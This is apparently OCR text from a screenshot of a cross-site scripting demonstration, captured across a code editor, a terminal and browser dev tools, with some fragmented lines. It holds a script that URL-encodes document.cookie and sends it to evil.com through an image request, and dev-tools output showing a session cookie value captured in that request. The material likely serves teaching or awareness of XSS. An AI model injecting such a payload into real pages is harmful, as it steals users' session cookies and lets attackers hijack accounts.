 JS index.js
Untitled-1
JS messages.js
1 <script>
2 const payload = encodeURIComponent(document.cookie);
3 const img = new Image();
4 img.src = `https://evil.com:666/hijack?payload=${payl
5 </script>
TERMINAL
1: sudo, sudo
ia Charles
Server running on port 443
.
nm81Dx90G_nd.l1lOzVAmUl8R0
LOxBkyzi7CfES9neAxYrk5adkx
1JVI
https://localhost.charlesproxy.
localhost.charlesproxy.com
Hi, mikesherov (123-45-6789)!
Today's latest messages:
message from mikesherov:
Elements Console Sources Network
Preserve log Disable cache Online
20 ms 40 ms 60 ms 80 ms 100 ms
Name
Headers Preview Response Timing Initiator
localhost.ch...
400
jquery-3.4.1.js
index.js
hijack?paylo...
6 requests 1.9
General
Request URL: https://evil.com:666/hijack?payload=connec
.sid%3Ds%253AvirUgxbzhxK6XBJ8D-Srnm81Dx90G_nd.l1lOzVAm
Ul8R0LOxBkyzi7CfES9neAxYrk5adkx1JVI
Request Method: GET
Status Code: 200 OK